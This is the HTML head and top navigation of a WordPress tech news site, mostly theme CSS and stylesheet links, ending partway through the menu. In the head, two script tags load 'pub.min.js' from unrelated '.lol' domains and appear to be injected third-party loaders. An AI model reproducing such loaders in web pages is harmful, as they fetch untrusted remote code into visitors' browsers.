<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a9af9c316e",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
